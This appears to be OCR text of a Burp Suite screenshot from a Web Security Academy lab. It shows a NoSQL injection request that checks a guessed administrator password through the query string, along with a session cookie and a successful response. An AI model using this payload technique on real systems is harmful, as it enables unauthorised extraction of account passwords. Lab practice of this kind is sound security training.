 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼ Target: https://0a0a005204698f35807ebcb9007200af.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password+%3d%3d+'qnqtfbhw
HTTP/2
2 Host:
0a0a005204698f35807ebcb9007200af.web-security-academy.n
et
3 Cookie: session=javwrtGqv2Tzd8MVxr19ZvoLbRiOC1b4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0a005204698f35807ebcb9007200af.web-security-a
cademy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Dnt: 1
13 Sec-Gpc: 1
14 Priority: u=4
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
Inspector
Selection 52 (0x34)
Selected text
administrator'+%26%26+this.password+%3d%3d+'qnqtfbhw
Decoded from: URL encoding
administrator' && this.password == 'qnqtfbhw
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17